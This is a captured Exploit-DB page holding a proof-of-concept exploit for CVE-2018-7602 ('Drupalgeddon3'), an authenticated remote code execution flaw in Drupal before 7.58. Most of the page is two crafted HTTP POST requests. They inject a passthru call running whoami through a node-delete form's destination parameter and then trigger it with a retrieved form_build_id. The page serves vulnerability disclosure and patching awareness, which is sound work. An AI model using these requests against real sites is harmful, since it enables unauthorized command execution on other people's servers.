 exploit-db.com/exploits/44542
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU HackTricks - H...
EXPLOIT
DATABASE
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC)
EDB-ID: CVE: Author: Type: Platform: Date:
44542 2018-7602 BLAKLIS WEBAPPS PHP 2018-04-25
EDB Verified: Exploit: / {} Vulnerable App:
This is a sample of exploit for Drupal 7 new vulnerability SA-CORE-2018-004 / CVE-2018-7602.
You must be authenticated and with the power of deleting a node. Some other forms may be vulnerable : at least, all of forms that is in 2-step (form then confirm).
POST /?q=node/99/delete&destination=node?q[%2523][]=passthru%26q[%2523type]=markup%26q[%2523markup]=whoami HTTP/1.1
[...]
form_id=node_delete_confirm&_triggering_element_name=form_id&form_token=[CSRF-TOKEN]
Retrieve the form_build_id from the response, and then triggering the exploit with :
POST /drupal/?q=file/ajax/actions/cancel/%23options/path/[FORM_BUILD_ID] HTTP/1.1
[...]
form_build_id=[FORM_BUILD_ID]
This will display the result of the whoami command.
Patch your systems!
Blaklis